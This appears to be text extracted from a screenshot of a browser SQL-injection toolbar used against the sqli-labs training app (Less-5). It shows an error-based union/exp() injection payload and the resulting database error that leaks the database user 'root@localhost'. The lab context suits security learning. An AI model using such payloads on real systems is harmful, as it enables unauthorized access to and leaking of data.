 INT SQL XSS Encryption Encoding Other
Load URL http://192.168.9.133/sqli-labs/Less-5/
?id='
Copy current URL union select (exp(~(select * from(select user())a))),2,3
Execute %23
Enable Post data Enable Referrer
Welcome Dhakkan
DOUBLE value is out of range in 'exp(~((select 'root@localhost' from dual)))'
SQLI DUMB SERIES